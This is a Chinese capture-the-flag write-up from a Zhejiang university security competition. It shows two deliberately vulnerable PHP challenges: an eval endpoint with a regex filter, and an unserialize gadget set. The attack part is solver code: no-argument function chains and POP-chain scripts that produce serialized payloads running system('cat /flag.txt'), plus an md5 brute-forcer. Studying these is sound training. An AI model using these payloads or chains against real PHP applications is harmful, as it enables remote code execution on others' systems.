
第七届浙江省大学生信息与安全竞赛决赛
wucanrce
#源码

<?php
echo "get只接受code欧,flag在上一级目录<br>";
$filename = __FILE__;
highlight_file($filename);
if(isset($_GET['code'])){
if (!preg_match('/session_id\(|readfile\(/i', $_GET['code']))
{
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['code'])) {
@eval($_GET['code']);
}
}
else{
die("不让用session欧,readfile也不行");
}
}
?>
方法一
参考链接
https://mp.weixin.qq.com/s/eQlZeeUigFIF-xQCTrs88Q
getallheaders 获取全部 HTTP 请求头信息
array_values 返回数组中所有的值
array_pop 出栈---这里栈中最后一个值是http请求头中最前面的值。也就是Host上面。
方法二
参考链接
https://blog.csdn.net/2301_76690905/article/details/133808536
禁用session和readfile,那我只能现场当赌狗了。
show_source(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd())))))));
var_dump(highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd()))))))));
unserialize
赛后复现其他思路。感谢0ray师傅们的wp提供更多的思路
<?php
# 源码
highlight_file(__FILE__);
error_reporting(0);
class AAA{
public $aear;
public $string;
public function __construct($a){
$this -> aear = $a;
}
function __destruct()
{
echo $this -> aear;
}
public function __toString()
{
$new = $this -> string;
return $new();
}
}
class BBB {
private $pop;
public function __construct($string) {
$this -> pop = $string;
}
public function __get($value) {
$var = $this -> $value;
$var[$value]();
}
}
class DDD{
public $bag;
public $magazine;
public function __toString()
{
$length = @$this -> bag -> add();
return $length;
}
public function __set($arg1,$arg2)
{
if($this -> magazine -> tower)
{
echo "really??";
}
}
}
class EEE{
public $d=array();
public $e;
public $f;
public function __get($arg1){
$this->d[$this->e]=1;
if ($this->d[]=1){
echo 'nononononnnn!!!';
}
else{
eval($this->f);
}
}
}
class FFF{
protected $cookie;
protected function delete() {
return $this -> cookie;
}
public function __call($func, $args) {
echo 'hahahhhh';
call_user_func([$this, $func."haha"], $args);
}
}
class GGG{
public $green;
public $book;
public function __invoke(){
if(md5(md5($this -> book)) == 666) {
return $this -> green -> pen;
}
}
}
if(isset($_POST['UP'])) {
unserialize($_POST['UP']);
}
方法一
#https://mp.weixin.qq.com/s/eQlZeeUigFIF-xQCTrs88Q
<?php
class AAA{
public $aear;
public $string;
public function __construct($ggg){
$this -> string = $ggg;
$this -> aear = $this;
}
}
class BBB {
private $pop;
public function __construct() {
// $this -> pop = $string;
}
}
class DDD{
public $bag;
public $magazine;
public function __construct() {
// $this -> pop = $string;
}
}
class EEE{
public $d=array();
public $e;
public $f;
public function __construct($cmd) {
$this->e = 'a';
$this->d[$this->e] = &$this->d;
$this->f = $cmd;
}
}
class FFF{
protected $cookie;
public function __construct() {
}
}
class GGG{
public $green;
public $book;
public function __construct($green) {
$this->book = "SYr76Q==";
$this->green = $green;
}
}
$green = new EEE("system('cat /flag.txt');");
$ggg = new GGG($green);
$a = new AAA($ggg);
echo urlencode(serialize($a));
# 两个绕过一个用了 引用、一个用了爆破
方法二
<?php
# https://mp.weixin.qq.com/s/eQlZeeUigFIF-xQCTrs88Q
highlight_file(__FILE__);
error_reporting(0);
class AAA{
public $aear;
public $string;
public function __construct($a){
$this -> aear = $a;
}
function __destruct()
{
echo "11111";
echo $this -> aear;
}
public function __toString()
{
$new = $this -> string;
return $new();
}
}
class BBB {
private $pop;
public function __construct($string) {
$this -> pop = $string;
}
public function __get($value) {
$var = $this -> $value;
$var[$value]();
}
}
class DDD{
public $bag;
public $magazine;
public function __toString()
{
$length = @$this -> bag -> add();
return $length;
}
public function __set($arg1,$arg2)
{
if($this -> magazine -> tower)
{
echo "really??";
}
}
}
class EEE{
public $d=123;
public $e;
public $f='system("cat /flag.txt");';
public function __get($arg1){
$this->d[$this->e]=1;
if ($this->d[]=1){
echo 'nononononnnn!!!';
}
else{
eval($this->f);
}
}
}
class FFF{
protected $cookie;
protected function delete() {
return $this -> cookie;
}
public function __call($func, $args) {
echo 'hahahhhh';
call_user_func([$this, $func."haha"], $args);
}
}
class GGG{
public $green;
public $book;
public function __invoke(){
if(md5(md5($this -> book)) == 666) {
return $this -> green -> pen;
}
}
}
if(isset($_POST['UP'])) {
unserialize($_POST['UP']);
}
$a2 = new AAA(1);
$g = new GGG();
$g -> book = "11h7g";
$e = new EEE();
$g -> green = $e;
$a2 -> string = $g;
$a1 = new AAA($a2);
echo serialize($a1);
方法三
<?php
for($a=1;$a<=9999;$a++){
$b=md5(md5($a));
if($b==666){
printf($b);
printf("\n");
printf($a);
}
}
//md5(md5("string"+$a)) == 666
# 我的解法,爆破jio本
<?php
class AAA{
public $aear;
public $string;
}
class BBB
{
private $pop;
}
class DDD{
public $bag;
public $magazine;
}
class EEE{
public $d=array();
public $e;
public $f;
}
class FFF
{
protected $cookie;
}
class GGG
{
public $green;
public $book;
}
$a=new AAA;
$g=new GGG;
$e=new EEE;
$a->aear=new AAA;
$a->aear->string=$g;
$g->book=213;
$g->green=$e;
$e->e=9223372036854775807;
//$e->f="system('ls ../');";
//$e->f="system('cat /flag');";
$e->f="system('dir');";
echo serialize($a);
# 一个绕过用的爆破。另外一个方法php数组溢出。
web1 没解出来
fuzz几下禁用了一些函数。bp爆破频率设置太快了。给ban了一小时。